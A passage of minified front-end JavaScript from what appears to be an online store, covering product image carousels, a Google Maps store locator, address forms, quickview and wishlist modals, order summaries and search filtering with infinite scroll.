a=!!r,o=a?r.querySelectorAll(".swiper-slide").length:0,d=null,c={modules:p,watchOverflow:!0,loop:!0,navigation:{nextEl:".swiper-button-next-image",prevEl:".swiper-button-prev-image"},pagination:{el:".swiper-pagination-product-image",type:"fraction"},zoom:{containerClass:"pinch-zoom",toggle:!1,minRatio:1},on:{slideChangeTransitionEnd(){var e=v.get(this);e&&l(e),v.set(this,s(()=>{(function(e){return g.apply(this,arguments)})(this).catch(()=>{})}))},slideChange(){var{activeIndex:e}=this,t=document.querySelector(".product-thumb-swiper .swiper-slide[data-thumb='".concat(e,"']")),n=document.querySelector(".product-thumb-swiper .swiper-slide.swiper-slide-visible[data-thumb='".concat(e,"']")),r=e+1;!t&&this.thumbs.swiper.passedParams.loop&&(t=document.querySelector('.product-thumb-swiper .swiper-slide[data-thumb="1"]'),n=document.querySelector('.product-thumb-swiper .swiper-slide.swiper-slide-visible[data-thumb="1"]'),r=1),this.thumbs.swiper.passedParams&&this.thumbs.swiper.passedParams.slidesPerView&&(r=e+Math.trunc(this.thumbs.swiper.passedParams.slidesPerView)),t&&!n?this.thumbs.swiper.slideTo(r):t||this.thumbs.swiper.slideNext()}}};if((document.querySelector("#editProductModal")||document.querySelector("#quickViewModal")||document.querySelector("#editWishlistProductModal")||document.querySelector("#addWishlistProductModal"))&&(c={modules:p,slidesPerView:2.5,spaceBetween:16,centeredSlides:!1,loop:!1,navigation:{nextEl:".swiper-button-next-image",prevEl:".swiper-button-prev-image"},pagination:{el:".swiper-pagination-product-image",type:"fraction"},zoom:{containerClass:"pinch-zoom",toggle:!1,minRatio:1},scrollbar:{el:".swiper-scrollbar-image",draggable:!0,hide:!1},breakpoints:{1024:{spaceBetween:0,slidesPerView:1}},on:{slideChangeTransitionEnd(){var e=v.get(this);e&&l(e),v.set(this,s(()=>{(function(e){return y.apply(this,arguments)})(this).catch(()=>{})}))},slideChange(){var{activeIndex:e}=this,t=document.querySelector(".product-thumb-swiper .swiper-slide[data-thumb='".concat(e,"']")),n=document.querySelector(".product-thumb-swiper .swiper-slide.swiper-slide-visible[data-thumb='".concat(e,"']")),r=e+1;!t&&this.thumbs.swiper.passedParams.loop&&(t=document.querySelector('.product-thumb-swiper .swiper-slide[data-thumb="1"]'),n=document.querySelector('.product-thumb-swiper .swiper-slide.swiper-slide-visible[data-thumb="1"]'),r=1),this.thumbs.swiper.passedParams&&this.thumbs.swiper.passedParams.slidesPerView&&(r=e+Math.trunc(this.thumbs.swiper.passedParams.slidesPerView)),t&&!n?this.thumbs.swiper.slideTo(r):t||this.thumbs.swiper.slideNext()}}}),a){if(Object(u.g)()&&(document.querySelector(".ds-quickview #quickViewModal")||document.querySelector(".ds-quickview #editProductModal")||document.querySelector(".ds-quickview #editWishlistProductModal")||document.querySelector(".ds-quickview #addWishlistProductModal")))d=new i.f(t.querySelector(".product-thumb-swiper"),{modules:p,spaceBetween:8,slidesPerView:3,slideToClickedSlide:!0,watchSlidesVisibility:!0,watchSlidesProgress:!0,watchOverflow:!0,loop:!1,navigation:{nextEl:".swiper-button-next-thumb",prevEl:".swiper-button-prev-thumb"},breakpoints:{1024:{spaceBetween:16}}});else if(document.querySelector(".ds-product-detail")){var h=o>3.5;d=new i.f(t.querySelector(".product-thumb-swiper"),{modules:p,spaceBetween:8,slidesPerView:3.5,slideToClickedSlide:!0,watchSlidesVisibility:!0,watchSlidesProgress:!0,watchOverflow:!0,loop:h,navigation:{nextEl:".swiper-button-next-thumb",prevEl:".swiper-button-prev-thumb"},breakpoints:{1024:{spaceBetween:0,allowTouchMove:!1,loop:!1}}})}else d=Object(u.g)()?new i.f(t.querySelector(".product-thumb-swiper"),{modules:p,direction:"vertical",spaceBetween:10,slidesPerView:5,slideToClickedSlide:!0,watchSlidesVisibility:!0,watchSlidesProgress:!0,watchOverflow:!0,navigation:{nextEl:".swiper-button-next-thumb",prevEl:".swiper-button-prev-thumb"}}):new i.f(t.querySelector(".product-thumb-swiper"),{modules:p,spaceBetween:2,slidesPerView:5.5,slideToClickedSlide:!0,watchSlidesVisibility:!0,watchSlidesProgress:!0,watchOverflow:!0,breakpoints:{480:{spaceBetween:5}}});c.thumbs={},c.thumbs.swiper=d}var m=new i.f(t.querySelector(".product-image-swiper"),c);return m.zoom&&m.zoom.disable(),{productThumbSwiper:d,productImageSwiper:m}},updateCarouselSwipers:function(e,t,n,r){t.removeAllSlides(),e&&e.removeAllSlides();var a,i=!1;n.forEach((n,o)=>{if(a=i?o-1:o,-1===n.lastIndexOf("slide-video")){var s=(new DOMParser).parseFromString(n,"text/xml").querySelector(".swiper-slide");r&&a in r&&(s.setAttribute("data-zoom-image",r[a].url),s.innerHTML='<div class="pinch-zoom">'.concat(s.innerHTML,"</div>")),t.appendSlide(s.outerHTML)}else i=!0,t.appendSlide(n);e&&e.appendSlide(n)}),t.update(),t.slideToLoop(0,0),e&&(e.update(),e.slideTo(0))},getSwiperInstance:S,slideToVideo:function(e,t){var n=t.closest("[data-thumb]").dataset.thumb,r=t.closest(".set-item");r||(r=t.closest(".product-detail")),S(e,r.querySelector(".product-image-swiper")).slideToLoop(parseInt(n,10))},attachImageZoom:function(e){if(e&&e.el){var t=e.el.querySelector(".swiper-slide-active");s(()=>{b(e,t)})}},destroyZoom:function(e){e.zoom.out(),e.zoom.disable()}}},function(e,t){e.exports=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},function(e,t,n){"use strict";(function(e){function n(e,t){var n=e;return n+=(-1!==n.indexOf("?")?"&":"?")+Object.keys(t).map((function(e){return e+"="+encodeURIComponent(t[e])})).join("&")}function r(){var t,n=new google.maps.InfoWindow,r={scrollwheel:!1,zoom:4,center:new google.maps.LatLng(37.09024,-95.712891)};t=new google.maps.Map(e(".map-canvas")[0],r);var a=e(".map-canvas").attr("data-locations");a=JSON.parse(a);var i=new google.maps.LatLngBounds,o={path:"M13.5,30.1460153 L16.8554555,25.5 L20.0024287,25.5 C23.039087,25.5 25.5,23.0388955 25.5,20.0024287 L25.5,5.99757128 C25.5,2.96091298 23.0388955,0.5 20.0024287,0.5 L5.99757128,0.5 C2.96091298,0.5 0.5,2.96110446 0.5,5.99757128 L0.5,20.0024287 C0.5,23.039087 2.96110446,25.5 5.99757128,25.5 L10.1445445,25.5 L13.5,30.1460153 Z",fillColor:"#0070d2",fillOpacity:1,scale:1.1,strokeColor:"white",strokeWeight:1,anchor:new google.maps.Point(13,30),labelOrigin:new google.maps.Point(12,12)};Object.keys(a).forEach((function(e){var r=a[e],s=parseInt(e,10)+1,l=new google.maps.LatLng(r.latitude,r.longitude),d=new google.maps.Marker({position:l,map:t,title:r.name,icon:o,label:{text:s.toString(),color:"white",fontSize:"16px"}});d.addListener("click",(function(){n.setOptions({content:r.infoWindowHtml}),n.open(t,d)})),i.extend(d.position)})),a&&0!==a.length&&t.fitBounds(i)}function a(t){var n=e(".results"),a=e(".map-canvas"),i=t.stores.length>0;i?e(".store-locator-no-results").hide():e(".store-locator-no-results").show(),n.empty().data("has-results",i).data("radius",t.radius).data("search-key",t.searchKey),a.attr("data-locations",t.locations),a.data("has-google-api")?r():e(".store-locator-no-apiKey").show(),t.storesResultsHtml&&n.append(t.storesResultsHtml)}function i(t){var r=t.closest(".in-store-inventory-dialog"),i=r.length?r.spinner():e.spinner();i.start();var o=t.closest(".store-locator"),s=e(".results").data("radius"),l=o.attr("action"),d={radius:s},c=o.is("form")?o.serialize():{postalCode:o.find('[name="postalCode"]').val()};return l=n(l,d),e.ajax({url:l,type:o.attr("method"),data:c,dataType:"json",success:function(t){i.stop(),a(t),e(".select-store").prop("disabled",!0)}}),!1}t.a={init:function(){e(".map-canvas").data("has-google-api")?r():e(".store-locator-no-apiKey").show(),e(".results").data("has-results")||e(".store-locator-no-results").show()},detectLocation:function(){e(".detect-location").on("click",(function(){e.spinner().start(),navigator.geolocation?navigator.geolocation.getCurrentPosition((function(t){var r=e(".detect-location").data("action");r=n(r,{radius:e(".results").data("radius"),lat:t.coords.latitude,long:t.coords.longitude}),e.ajax({url:r,type:"get",dataType:"json",success:function(t){e.spinner().stop(),a(t),e(".select-store").prop("disabled",!0)}})})):e.spinner().stop()}))},search:function(){e(".store-locator-container form.store-locator").submit((function(t){t.preventDefault(),i(e(this))})),e('.store-locator-container .btn-storelocator-search[type="button"]').click((function(t){t.preventDefault(),i(e(this))}))},changeRadius:function(){e(".store-locator-container .radius").change((function(){var t=e(this).val(),r=e(".results").data("search-key"),i=e(this).data("action-url"),o={};r.postalCode?o={radius:t,postalCode:r.postalCode}:r.lat&&r.long&&(o={radius:t,lat:r.lat,long:r.long}),i=n(i,o);var s=e(this).closest(".in-store-inventory-dialog"),l=s.length?s.spinner():e.spinner();l.start(),e.ajax({url:i,type:"get",dataType:"json",success:function(t){l.stop(),a(t),e(".select-store").prop("disabled",!0)}})}))},selectStore:function(){e(".store-locator-container").on("click",".select-store",(function(t){t.preventDefault();var n=e(":checked",".results-card .results"),r={storeID:n.val(),searchRadius:e("#radius").val(),searchPostalCode:e(".results").data("search-key").postalCode,storeDetailsHtml:n.siblings("label").find(".store-details").html(),event:t};e("body").trigger("store:selected",r)}))},updateSelectStoreButton:function(){e("body").on("change",".select-store-input",(function(){e(".select-store").prop("disabled",!1)}))}}}).call(this,n(0))},function(e,t,n){"use strict";n.r(t),n.d(t,"ADDRESS_FORM_EVENTS",(function(){return d})),n.d(t,"initAddressForms",(function(){return u}));var r=n(4),a=n.n(r),i=n(0),o=n.n(i),s=n(1),l=n(5),d={COUNTRY_CHANGE:"address:country:change",COUNTRY_CHANGED:"address:country:changed",AP_COUNTRY_CHANGE:"address:ap_country:change"},c=function(){var e=a()((function*(e){var t=(e.delegateTarget||e.detail.targetEl).closest("[data-address-form-url]");if(document.dispatchEvent(new CustomEvent(d.COUNTRY_CHANGE)),t&&t.dataset.addressFormUrl){o.a.spinner().start();var n=Object(s.c)(t),r=Object(l.c)(n),a=Object(l.b)(r),i=yield fetch(t.dataset.addressFormUrl,a),c=yield i.text();t.innerHTML=c,document.dispatchEvent(new CustomEvent(d.COUNTRY_CHANGED)),o.a.spinner().stop()}}));return function(t){return e.apply(this,arguments)}}(),u=()=>{Object(s.h)(document,"change",'[name$="_country"]',c),document.addEventListener("shipping:address:country:autofill",c),Object(s.h)(document,"click",".address-lookup-btn",e=>{e.preventDefault(),document.querySelector(".address-lookup__action").click()})}},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(r){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){"use strict";(function(e){t.a={setTabNextFocus:function(t){if("Tab"===t.event.key||9===t.event.keyCode){var n=e(t.containerSelector+" "+t.firstElementSelector),r=e(t.containerSelector+" "+t.lastElementSelector);if(e(t.containerSelector+" "+t.lastElementSelector).is(":disabled")&&(r=e(t.containerSelector+" "+t.nextToLastElementSelector),e(".product-quickview.product-set").length>0)){var a=e(t.containerSelector+" a#fa-link.share-icons");r=a[a.length-1]}t.event.shiftKey?e(":focus").is(n)&&(r.focus(),t.event.preventDefault()):e(":focus").is(r)&&(n.focus(),t.event.preventDefault())}}}}).call(this,n(0))},function(e,t,n){"use strict";var r=n(0),a=n.n(r),i=n(11),o=n(32);o.a.loadFormErrors=(e,t,n,r)=>{a.a.each(t,n=>{a()("*[name=".concat(n,"]"),e).addClass("is-invalid").siblings(".invalid-feedback").html(t[n])}),n?Object(i.a)(a()(n),r||0):Object(i.a)(a()(e))},t.a=o.a},function(e,t,n){"use strict";(function(e){t.a={updateTotals:function(t){e(".shipping-total-cost").text(t.totalShippingCost),e(".tax-total").text(t.totalTax),e(".sub-total").text(t.subTotal),e(".grand-total-sum").text(t.grandTotal),t.orderLevelDiscountTotal.value>0?(e(".order-discount").removeClass("hide-order-discount"),e(".order-discount-total").text("- "+t.orderLevelDiscountTotal.formatted)):e(".order-discount").addClass("hide-order-discount"),t.shippingLevelDiscountTotal.value>0?(e(".shipping-discount").removeClass("hide-shipping-discount"),e(".shipping-discount-total").text("- "+t.shippingLevelDiscountTotal.formatted)):e(".shipping-discount").addClass("hide-shipping-discount")},updateOrderProductSummaryInformation:function(t){var n=e("<div />");t.shipping.forEach((function(r){r.productLineItems.items.forEach((function(t){var r=e("[data-product-line-item="+t.UUID+"]");n.append(r)}));var a=r.shippingAddress||{},i=r.selectedShippingMethod,o=a.firstName?a.firstName+" ":"";a.lastName&&(o+=a.lastName);var s=a.address1,l=a.address2,d=a.phone,c=i?i.shippingCost:"",u=i?i.displayName:"",p=i&&i.estimatedArrivalTime?"( "+i.estimatedArrivalTime+" )":"",h=e("#pli-shipping-summary-template").clone();r.productLineItems.items&&r.productLineItems.items.length>1?e("h5 > span").text(" - "+r.productLineItems.items.length+" "+t.resources.items):e("h5 > span").text("");var m=e("#shippingState").attr("required"),f=void 0!==m&&!1!==m,v=!(!r.shippingAddress||!r.shippingAddress.stateCode)&&r.shippingAddress.stateCode,g=!1;(f&&v||!f)&&(g=!0);var y=e('.multi-shipping input[name="shipmentUUID"][value="'+r.UUID+'"]').parent();r.shippingAddress&&r.shippingAddress.firstName&&r.shippingAddress.address1&&r.shippingAddress.city&&g&&r.shippingAddress.countryCode&&(r.shippingAddress.phone||r.productLineItems.items[0].fromStoreId)?(e(".ship-to-name",h).text(o),e(".ship-to-address1",h).text(s),e(".ship-to-address2",h).text(l),e(".ship-to-city",h).text(a.city),a.stateCode&&e(".ship-to-st",h).text(a.stateCode),e(".ship-to-zip",h).text(a.postalCode),e(".ship-to-phone",h).text(d),l||e(".ship-to-address2",h).hide(),d||e(".ship-to-phone",h).hide(),y.find(".ship-to-message").text("")):y.find(".ship-to-message").text(t.resources.addressIncomplete),r.isGift?e(".gift-message-summary",h).text(r.giftMessage):e(".gift-summary",h).addClass("d-none");var b=e(".shipping-header-text",h);e("body").trigger("shipping:updateAddressLabelText",{selectedShippingMethod:i,resources:t.resources,shippingAddressLabel:b}),r.selectedShippingMethod&&(e(".display-name",h).text(u),e(".arrival-time",h).text(p),e(".price",h).text(c));var w=e('<div class="multi-shipping" data-shipment-summary="'+r.UUID+'" />');w.html(h.html()),n.append(w)})),e(".product-summary-block").html(n.html()),e(".grand-total-price").text(t.totals.subTotal),t.items.items.forEach((function(t){t.priceTotal&&t.priceTotal.renderedPrice&&e(".item-total-"+t.UUID).empty().append(t.priceTotal.renderedPrice)}))}}}).call(this,n(0))},function(e,t,n){"use strict";n.r(t);var r=n(0),a=n.n(r),i=n(6),o=n(1),s=n(10),l=n(12),d=n(37),c=n(8),u=n(42),p=n(27);p.a.closeWishlistProductAddedMessage=c.a.closeWishlistProductAddedMessage,p.a.reinitWishlist=()=>{a()(document).on("shown.bs.modal","#quickViewModal",()=>{a()(".add-to-wish-list").off("click"),u.a.addToWishlist()})};var h,m,f=p.a,v=!1,g=()=>{a()(".size-chart a").off("click"),d.a.sizeChart()};function y(e){var t=a()("<div>").append(a.a.parseHTML(e));return{body:t.find(".product-quickview"),footer:t.find(".modal-footer").children()}}f.initCarouselSwipers=()=>{a()(document).on("shown.bs.modal","#quickViewModal,#editWishlistProductModal,#editProductModal,#addWishlistProductModal",e=>{var t=l.a.initCarouselSwipers(e.currentTarget);h=t.productThumbSwiper,m=t.productImageSwiper,g()})},f.initWishlistModal=()=>{a()("body").on("click",".edit-add-to-wishlist .edit, .select-attributes-btn, .wishlistTile",e=>{e.preventDefault(),document.body.classList.add("ds-quickview")})},f.modalHide=()=>{a()(document).on("hide.bs.modal","#quickViewModal, #editWishlistProductModal, #editProductModal, #addWishlistProductModal",()=>{m instanceof i.f?m.slides&&(m.removeAllSlides(),m.destroy()):m.forEach(e=>{e.removeAllSlides(),e.destroy()}),document.body.classList.remove("ds-quickview")})},f.handleAttributeSelection=()=>{a()("body").on("product:afterAttributeSelect",(e,t)=>{if(c.a.handleAttributeSelection(h,m,t),document.getElementById("newCheckout")){var n=t.data?t.data.product:null,r=n&&n.readyToOrder&&n.available,a=e.delegateTarget.querySelector(".update-cart-product-global"),i=e.delegateTarget.querySelector("#addWishlistProductModal");a&&!i&&(r?a.classList.contains("d-none")&&a.classList.remove("d-none"):a.classList.contains("d-none")||a.classList.add("d-none"))}})},f.slideToVideo=()=>{Object(o.h)(document,"click",".video__button",e=>{c.a.slideToVideo(m,e.delegateTarget)})},f.handlePreselectedSize=()=>{a()(document).on("shown.bs.modal","#quickViewModal",()=>{var e=Object(s.c)("size"),t=e[e.length-1];c.a.selectSize(t)})},f.quickviewSetModalInit=()=>{a()(document).on("click",".set-quickview",()=>{document.querySelector("#quickViewModal").classList.add("set-quickview")})},f.showQuickview=()=>{a()("body").off("click",".quickview"),a()("body").on("click",".quickview",(function(e){if(e.preventDefault(),!v){v=!0;var t=a()(this).closest("a.quickview").attr("href");document.body.classList.add("ds-quickview"),a()(e.target).trigger("quickview:show"),0!==a()("#quickViewModal").length&&a()("#quickViewModal").remove(),a()("body").append('\x3c!-- Modal --\x3e<div class="modal modal-shared-style ds-modal-shared-style ppd-quickview fade" id="quickViewModal" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog quick-view-dialog">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <a class="full-pdp-link" href=""></a>    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>'),function(e,t){a()(".modal-body").spinner().start();var n=e.indexOf("bundled"),r=n<=0?"json":"html";a.a.ajax({url:e,method:"GET",dataType:r,success(e){var r=a()(t.parentNode).find(".yotpo.bottomLine").clone();if(n>=0){var i=y(e),o=i.body.find(".full-pdp-link"),s=a()("#quickViewModal .modal-body"),l=a()("#quickViewModal .modal-footer"),d=a()("#quickViewModal .full-pdp-link");s.empty().html(i.body),l.html(i.footer),d.text(o.text()),d.attr("href","javascript:void(0);"),a()("#quickViewModal").modal("show")}else{var c=y(e.renderedTemplate),u=a()("#quickViewModal .modal-body"),p=a()("#quickViewModal .modal-footer"),h=a()("#quickViewModal .full-pdp-link"),m=a()("#quickViewModal .size-chart"),f=a()("#quickViewModal .modal-header .close .sr-only"),b=a()("#quickViewModal .enter-message");u.empty().html(c.body),p.html(c.footer),h.text(e.quickViewFullDetailMsg).attr("href",e.product.detailUrl),m.attr("href",e.productUrl),f.text(e.closeButtonText),b.text(e.enterDialogMessage),a()("#quickViewModal").modal("show")}r&&a()("#quickViewModal .modal-body").find(".ratings-box").append(r),g(),a.a.spinner().stop(),setTimeout(()=>{v=!1},1500)},error(){a.a.spinner().stop(),v=!1}})}(t,e.target)}}))},f.addCloseText=()=>{a()(document).on("shown.bs.modal","#quickViewModal",()=>{var e=document.querySelector("#quickViewModal"),t=e.querySelector(".close"),n=e.querySelector(".close-text");t.prepend(n)}),a()(document).on("shown.bs.modal","#editWishlistProductModal",()=>{var e=document.querySelector("#editWishlistProductModal"),t=e.querySelector(".close"),n=e.querySelector(".close-text");t.prepend(n)}),a()(document).on("shown.bs.modal","#addWishlistProductModal",()=>{var e=document.querySelector("#addWishlistProductModal"),t=e.querySelector(".close"),n=e.querySelector(".close-text"),r=document.querySelector(".add-to-cart-messages");t.prepend(n),r&&r.remove(),document.querySelector(".ds-backdrop")&&document.querySelector(".ds-backdrop").remove()})},f.handleMissingOptionError=c.a.handleMissingOptionError,f.closeProductAddedMessage=c.a.closeProductAddedMessage;t.default=f},function(e,t,n){var r=n(39),a=n(62),i=n(64),o=Math.max,s=Math.min;e.exports=function(e,t,n){var l,d,c,u,p,h,m=0,f=!1,v=!1,g=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function y(t){var n=l,r=d;return l=d=void 0,m=t,u=e.apply(r,n)}function b(e){return m=e,p=setTimeout(S,t),f?y(e):u}function w(e){var n=e-h;return void 0===h||n>=t||n<0||v&&e-m>=c}function S(){var e=a();if(w(e))return E(e);p=setTimeout(S,function(e){var n=t-(e-h);return v?s(n,c-(e-m)):n}(e))}function E(e){return p=void 0,g&&l?y(e):(l=d=void 0,u)}function C(){var e=a(),n=w(e);if(l=arguments,d=this,h=e,n){if(void 0===p)return b(h);if(v)return clearTimeout(p),p=setTimeout(S,t),y(h)}return void 0===p&&(p=setTimeout(S,t)),u}return t=i(t)||0,r(n)&&(f=!!n.leading,c=(v="maxWait"in n)?o(i(n.maxWait)||0,t):c,g="trailing"in n?!!n.trailing:g),C.cancel=function(){void 0!==p&&clearTimeout(p),m=0,l=h=d=p=void 0},C.flush=function(){return void 0===p?u:E(a())},C}},function(e,t,n){"use strict";n.r(t),n.d(t,"getRefinementUrl",(function(){return v}));var r=n(0),a=n.n(r),i=n(1),o=n(10),s=(n(72),n(7)),l=s.a.filter,d=s.a.closeRefinements,c=s.a.resize,u=s.a.applyFilter,p=document.documentElement.scrollTop,h=(e,t)=>{var[n,r]=t.href.split("#"),a=r&&Object(o.d)(r)||{};a.sz=e,t.href="".concat(n,"#").concat(Object(o.b)(a))},m=e=>{Array.from(document.querySelectorAll(".product-tile")).map(e=>Array.from(e.querySelectorAll(".link"))).flat().forEach(h.bind(null,e))},f=()=>{var e=document.querySelector(".permalink-ajax");if(e){var t=e.value,n=Object(o.c)("size",t);n&&n.length&&m(n[n.length-1])}if(window.yotpoRatingsWidgetEnabled)var r=0,a=setInterval(()=>{r>4&&clearInterval(a),window.yotpoWidgetsContainer&&window.yotpoWidgetsContainer.initWidgets&&(clearInterval(a),window.yotpoWidgetsContainer.initWidgets()),r++},500);document.body.dispatchEvent(new CustomEvent("product:updateWishListHeart"))},v=(e,t)=>{var n=e,r=Object(o.d)(e);return n=Object(o.e)(n,"page"),r.q||(n=Object(o.e)(n,"cgid")),t>1&&(n=Object(o.a)(n,{page:t})),n},g=function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],t=document.querySelector(".permalink"),n=t?t.value:"",r=document.querySelector(".grid-footer"),a=r?r.getAttribute("data-page-number"):1,i=v(n,a);if(e){if(!i)return;window.history.pushState({},"",i)}else a=document.querySelector(".search-results__product-grid__show-more button").getAttribute("data-next-page"),i=v(n,a),window.history.replaceState({},"",i)},y=e=>{var t,n,r,a;t=document.querySelector('[rel="canonical"]'),n=document.querySelector('[rel="prev"]'),r=document.querySelector('[rel="next"]'),a=document.querySelector('[name="robots"]'),t&&t.remove(),n&&n.remove(),r&&r.remove(),a&&a.remove(),(()=>{var e=document.querySelector(".grid-footer");if(e){var{canonicalUrl:t,robotsIndex:n,robotsFollow:r,relPrev:a,relNext:i,title:o,description:s}=e.dataset;if("null"!==t){var l=document.createElement("link");l.rel="canonical",l.href=t,document.head.append(l)}if("null"!==a){var d=document.createElement("link");d.rel="prev",d.href=a,document.head.append(d)}if("null"!==i){var c=document.createElement("link");c.rel="next",c.href=i,document.head.append(c)}if("null"!==n||"null"!==r){var u=document.createElement("meta"),p="true"===n?"index":"noindex",h="true"===r?"follow":"nofollow";u.name="robots",u.content="".concat(p,",").concat(h),document.head.append(u)}"null"!==o&&(document.title=o),"null"!==s&&(document.querySelector('meta[name="description"]').content=s)}})(),e&&g()},b=e=>{var t=document.querySelector(".filter-value"),n=e.cloneNode(!0);t.appendChild(n),n.click(),n.remove()};function w(e,t){var n=e.find(t);a()(t).empty().html(n.html())}s.a.filter=()=>{l.call(),Object(i.h)(document,"click","button.filter-results",()=>{var e=document.querySelector(".refinement-bar");e&&(p=document.documentElement.scrollTop,e.classList.add("refinement-bar__show"),requestAnimationFrame(()=>{if(document.querySelector(".ds-search-results")&&e.classList.contains("refinement-bar__show")){var t=document.body,n=document.querySelector(".ds-header"),r=e.querySelector(".refinements"),a=e.querySelector(".filter-header"),i=e.querySelector(".filter-footer");if(n&&(n.style.setProperty("transition","none"),n.style.setProperty("top","".concat(p,"px"))),t.style.setProperty("top","".concat(-p,"px")),t.classList.add("refinement-bar-open"),r&&a&&i){var o=a.offsetHeight+i.offsetHeight,s=window.innerHeight-o;r.style.setProperty("height","".concat(s,"px"))}var l=document.querySelector(".refinement-bar__show");l&&(l.style.height="".concat(document.documentElement.clientHeight,"px"))}}))})},s.a.closeRefinements=()=>{d.call(),Object(i.h)(document,"click","button.search-results__refinement-bar__close",()=>{var e=document.querySelector(".refinement-bar");if(e){var t=document.querySelector(".ds-header");e.classList.remove("refinement-bar__show"),document.body.classList.remove("refinement-bar-open"),requestAnimationFrame(()=>{t&&(t.style.removeProperty("top"),t.style.removeProperty("transition")),window.scrollTo(0,p)})}}),Object(i.h)(document,"click","button.filter-results__view-result",()=>{var e=document.querySelector("button.search-results__refinement-bar__close");e&&e.click()})},s.a.clickOutsideClose=()=>{document.addEventListener("click",e=>{if(!document.querySelector(".search-no-results")){var t=document.querySelector(".refinement-bar"),n=document.querySelector("button.filter-results"),r=document.querySelector("button.search-results__refinement-bar__close"),a=document.querySelector(".ds-refinement-bar");!(a?a.classList.contains("refinement-bar__show"):Object(i.j)(r))||t.contains(e.target)||n.contains(e.target)||r.click()}})},s.a.resize=()=>{c.call();var e=a()(window).width();window.addEventListener("resize",()=>{var t=a()(window).width(),n=document.querySelector(".refinement-bar");t!==e&&n&&(requestAnimationFrame(()=>{var e=document.querySelector(".ds-header");n.classList.remove("refinement-bar__show"),document.body.classList.remove("refinement-bar-open"),e&&(e.style.removeProperty("top"),e.style.removeProperty("transition")),window.scrollTo(0,p)}),e=t)})},s.a.infiniteScroll=()=>{var e=!1,t=!1;document.querySelector("div[data-infinite-scroll-only]")&&("true"===document.querySelector("div[data-infinite-scroll-only]").getAttribute("data-infinite-scroll-only")&&(e=!0));document.querySelector("div[data-load-more-only]")&&("true"===document.querySelector("div[data-load-more-only]").getAttribute("data-load-more-only")&&(t=!0));if(e)window.addEventListener("scroll",()=>{var e=document.querySelector(".search_results__product-grid__infinite-scroll"),t=document.querySelector(".search-results__product-grid__show-more button");if(t&&!t.getAttribute("loading")){var n,r=parseInt(e.getAttribute("data-infinite-scroll"),10);Object(i.f)(t,200)&&(n=v(window.location.href,t.getAttribute("data-next-page")),e.setAttribute("data-infinite-scroll",r+1),t.setAttribute("loading",!0),window.history.replaceState({},"",n),t.click())}return!1});else if(document.querySelector("div[data-infinite-scroll-enabled]")){var n=document.querySelector("div[data-infinite-scroll-enabled]").getAttribute("data-infinite-scroll-enabled");t||"true"!==n||window.addEventListener("scroll",()=>{var e=document.querySelector(".search_results__product-grid__infinite-scroll"),t=document.querySelector(".search-results__product-grid__show-more button");if(t&&!t.getAttribute("loading")){var n,r=parseInt(e.getAttribute("data-infinite-scroll"),10);Object(i.f)(t,200)&&r<3&&(n=v(window.location.href,t.getAttribute("data-next-page")),e.setAttribute("data-infinite-scroll",r+1),t.setAttribute("loading",!0),window.history.replaceState({},"",n),t.click())}return!1})}},s.a.updateURLPageIndex=()=>{a()(".container").on("click",".search-results__product-grid__show-more button",()=>{var e=document.querySelector(".veil .underlay");e&&e.remove(),(()=>{var e=6,t=document.getElementById("page-skeleton-info");if(t)try{e=parseInt(t.getAttribute("data-page-size"),10);var n=parseInt(t.getAttribute("data-count"),10)-e*(document.querySelector(".search-results__product-grid__show-more button").getAttribute("data-next-page")-1);n<e&&(e=n)}finally{isNaN(e)&&(e=6)}var r,i=document.querySelector("div.product-tile__body.pdp-link");i&&(r=i.offsetHeight),a()(".search-results__product-tile").last().after("\n    ".concat('<div class="skeleton search-results__product-tile col-6 col-md-3 col-lg-4">\n    <div class="product">\n        <div class="product-tile">\n            <div class="product-tile__image pdp-link">\n                <div class="image-container"></div>\n                <div class="product-tile__badge">\n                    <div class="product-tile__badge__content"></div>\n                </div>\n            </div>\n            <div class="product-tile__body pdp-link"'.concat(r?' style="height: '.concat(r,'px"'):"",'>\n                <div class="product-tile__name"></div>\n                <div class="product-tile__price">\n                    <div class="price list-price-spacing">\n                        <span></span>\n                    </div>\n                </div>\n                <div class="product-tile__promotions"></div>\n                <div class="swatch-container">\n                  <div class="product-tile__swatch__container">\n                    <span class="swatch-square"></span>\n                    <span class=" swatch-square"></span>\n                    <span class="swatch-square"></span></div>\n                </div>\n                <div class="row tile-body-footer product-tile__ratings">\n                    <div class="ratings col-12"></div>\n                </div>\n            </div>\n        </div>\n    </div>\n</div>').repeat(e),"\n"))})(),g(!1),a()(document).one("ajaxComplete",()=>{var e;(e=document.querySelectorAll(".skeleton")).length&&e.forEach(e=>{e.remove()}),window.tilesWrapper.attachObserverTilesWrapper(document.querySelector(".tiles-wrapper[data-id=null]"))})})},s.a.applyFilter=()=>{a()(".container").on("click",".search-results__pagination__page, .search-results__pagination__arrow",e=>{var t=e.target.closest("button")||e.target.closest("a");document.querySelector(".grid-footer").setAttribute("data-page-number",t.getAttribute("data-page"))}),a()(".container").on("click",".refinements li button, .refinement-bar button.reset, .filter-value button, .swatch-filter button",e=>{var t=document.querySelector(".refinements"),n=t?t.scrollTop:0,r=!!e.target&&null!==e.target.closest(".search-results__pagination__content");r&&g();var o=e.currentTarget.querySelector(".custom-control-input"),l=e.currentTarget.querySelector(".swatch__colorName"),d=e.currentTarget.classList.contains("price-refinement-filter"),c=e.currentTarget.classList.contains("price-reset-link"),u=window.sessionStorage.getItem("sortedAppliedFilters");u=u?u.split(","):[];var p=!1,h=e.currentTarget.dataset.refinementName;l?(h=l.innerHTML,p=e.currentTarget.dataset.href.indexOf(h)>-1):(d||c)&&(h="Price"),u=u.filter(e=>e!==h),(o&&!o.checked||l&&p||d)&&-1===u.indexOf(h)&&u.push(h),window.sessionStorage.setItem("sortedAppliedFilters",u),a.a.ajaxSetup({dataFilter:r=>{var a=e.target.closest(".refinements")||null,o=e.target.closest(".card-body")||null;if(o&&a){var s=null!=e.target.closest(".collapse.show");if(!Object(i.g)()&&s){var l=new 